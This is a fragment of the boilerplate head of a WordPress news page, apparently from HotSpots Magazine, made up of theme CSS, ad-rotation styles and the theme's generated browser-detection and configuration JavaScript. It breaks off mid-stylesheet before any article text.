	.g-1 { margin:0px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:1px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-3 { margin:0px 1px 1px 1px; }
	.g-4 { margin:3px;  }
	.g-6 { margin:1px 1px 1px 1px; }
	.g-7 { margin:3px 1px 1px 1px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-10 { margin:1px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hotspotsmagazine.com/2023/10/20/queer-arizona-state-professor-assaulted-by-right-wing-hecklers/?amp=1">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/hotspotsmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://hotspotsmagazine.com/2023/10/20/queer-arizona-state-professor-assaulted-by-right-wing-hecklers/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/hotspotsmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0376fe";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5936a8d6e4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}body{background-image:url("https://hotspotsmagazine.com/wp-content/uploads/2025/02/channels4_banner-1-1-1.jpg")}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap 